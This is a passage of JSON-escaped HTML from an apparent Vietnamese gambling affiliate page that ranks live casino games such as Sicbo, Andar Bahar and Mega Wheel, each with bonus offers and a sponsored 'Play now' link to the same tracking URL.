target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-rong-ho\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E6\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZpEzHsOz3gQF7QaPCaIWdCCzZubBYQKid0Q83xsCZ6xj5Wbqt-psqMHC6yueqfvTmwHdeNeV3wRdUiZaMRxZQjg0sVYYycWKu0ixJ7u49zc1ELilfSaler05JfzRMhJ1J5i4XCmKuRJdX1uHvGxAleqTpdWy39UsBjslitLYAie5u0zcGxhBZobdXZMI\/s1600\/gameempireicon8c547682cea34bcea725ab468e4f776415288.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Sicbo Live (Tài Xỉu)\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream tài xỉu\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-sic-bo\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E7\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVZGW1d1hRlsq00SdZ-sUnKo5iZL72gOkLcvKzclul5ESM5KyyfYDPNTaBkf_AKPba9LBuB0jKOnLeXLrVhpl6hti9AKRGaKx2SWsMxaikpzIKao0Bl9_NA2_xKAMg2LDJ9vheHdIgoZMNyyf0ZRP1qYOhfY5l0hR4IFkeN2gUhZuxR5j8Nxjq58x6t7w\/s1600\/andra%20bahar.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Andar Bahar\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame livestream phổ biến\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-andar\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E8\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpYC2pztORgI0FEBnGT1tI958338hdXB0SvJkJtlmszWz3RY1vKM8bGBxeww9MuJmyT4g_hEWNV25CPMWDoV1mnaOCkvug5zqSsFNjRBvcPeoaqU-XjT1d8y1d3Pu2CbIYqrUDMWGFRyRwbMoAyhrDAdqYaGV12RHymcrHk88IvgMoianSU0OehuMMDUw\/s1600\/gameempireiconc435c0ad5d2b49e4a25b40a354f3f29615196.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay thưởng Treasure Island\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ESiêu thưởng khủng $10,000\u003C\/span\u003E\n                \u003Cspan\u003EChơi hăng say nhận thưởng liền tay !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#treasure-island\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E9\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilngwQkMeirNCK8Ffw3e5y4XFuydCc6lKD43-GlfzwV7p0QN8zQHUoEtZyKjLhriAnmeSiCtjXpHRtV6lGkFZrDTs1KWmGMaNE8pPXeyha0uTf6Tj3clhYq58gmcpS8tSUACa896TbDEFMEXC6Z9BFjIuVPbulRkDQ821STqB1OQ4SXxQJcJdg4GSotI0\/s1600\/gameimage_empireicon5ea13daff09237880.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Siêu bóng Mega\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng gửi lần đầu 300% và nhiều lượt miễn phí\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả hấp dẫn mỗi tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#sieu-bong-mega\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E10\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAWd6eqv-Tbt-EJhDlEOoqJn_uDoVzsZ-O4m0byO2Plh4UuniiuXRIEySerMcHlWCx6cs2DoGQ6Z2hvIcFb1NttQ-o84IynbwhE0NWpFVNN21SvBjlR0hCYmbbXeIQ5SAhW39LuOcW5fdTYvx4xxVPYac_8ASmEioHTFpf5KDP8X7YfNCc8ultB9Wii5U\/s1600\/gameempireiconc5dc32192dee4c7db382a75ce52355ad9000.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay bánh xe Mega Wheel\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng 200% tiền gửi lần đầu lên đến 200$\u003C\/span\u003E\n                \u003Cspan\u003EThử thách khủng lên tới 30k$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#mega-wheel\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E11\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyb-eIqWOKlMOP8C0eDdWPy7e0CTnqH3xWn4rogDPMfbNZp1UUprf69JuoopcRz-UGwYEJs7sADyvCqwRt9a0Y7PTKk88-8FK0oaDeuQFAnV9pTp9t9BmTaeU2qXGRH2Gf5YVuO-PqJ5HGFYEViuN6_HOa1YHiqJ80oWdhDCzAJbyPWs3XThKRWpXehDA\/s1600\/boomcity.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Boom City\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EHoàn trả 0.8% lên đến 700 USD mỗi ngày\u003C\/span\u003E\n                \u003Cspan\u003EHoàn cược thua lên đến $5,000 hàng tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#boom-city\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E12\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/loto.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bóng số Lotto\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp tiền mỗi ngày nhận ngay thưởng 10% lên đến 150$\u003C\/span\u003E\n                \u003Cspan\u003ERút thăm trúng thưởng đặc biệt tận hưởng quà vui bất ngờ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lotto\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E13\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimDqJ4fIdG5fj8GyEhZVvMWZn1_OEqxkazIll6zM6oybAn-T1CPThloI2Akl-T1IogjVXl2JmEpfy8E4JvkYNt5Z08-LEGRZzW0HPM6wr6DClD6fLYQkaVhgQ7gx5M724nTsXDk8wsFQgelzdl3zTY42VIFsF8Vfw8205zZHSmmrv4iIMjG_BxKCKdfeg\/s1600\/gameimage_empireicon6142c82a4fa7d10404.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bài Cricket War\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đỉnh cao\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThắng live mỗi ngày, thưởng tiền mặt hàng tuần\u003C\/span\u003E\n                \u003Cspan\u003EHoàn tiền cược lên tới 5000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cricket-war\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E14\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwpQpnhhawCfex2pXoC_JHcg3CZuLxmYZN4XzknapOg2rmruuIt0WY964GfPJigtXrInnCpmOGVo-q10tfJ0I9GuATXNyk-qmyPmJ4KxMz_vWx5NpiMZwmXcsJpudIu8olW2XP7eGLejVpYJNnX311EvKCVEsv9aKeW28FTOmF07nRxeby2zdLc7KrRA\/s1600\/gameempireiconb8cd7180326f4791bc304f201256a20212780.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Football Studio Dice\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EKho báu của Luke đặc biệt chỉ cần cược 7x và rút tiền ngay\u003C\/span\u003E\n                \u003Cspan\u003EĐổi thưởng siêu hot giảm giá 30% shop điểm thưởng\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#football-studio\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E15\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfxuKm54UGU8W0r3Ew2p4I1MBeXPppjSgm9kykBW051SeTunpMbTl_NoLLoic9BfvrhYylCH_2dagq-i57S4oHdpAQKeZwuZdpe3OgVXYR3JHUWIdaKZH8ZC91OjBJhuRTdCuEz8MzY0wxQWb3QT2yRYE_IqJaqazUoLgOxbYy_LuwBf71UY-N_hmTYM\/s1600\/Funky%20time.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay Funky time\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream thưởng hàng đầu  \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThử thách khủng $30,000\u003C\/span\u003E\n                \u003Cspan\u003EThử tài tiên tri, rinh ngay 6 triệu VNĐ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#funky-time\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E16\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPyZ9mH6qYpVCh0nULFZxm1hx1I5q3zOcI6odNRz6JqcdA-X9FwxT3M4-idr7mYPneZeM5WveJo_YzBcEgD09vbx6Ndjho-3cWlxl-wF_fdBocFJ2l6hxULgeGC0PLDlNxjIaZ-VKYF2Q3bqNppaVaLpl5rW5uVXuRomvvSups12P_e-DAiboNq8LvMz0\/s1600\/Bollywood%20star.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Bollywood star \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi nạp lại thưởng 25% lên đến 20 USD mỗi cuối tuần\u003C\/span\u003E\n                \u003Cspan\u003ENhiều chương trình rút thăm trúng thưởng đặc biệt !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#bollywood-star\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E17\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" 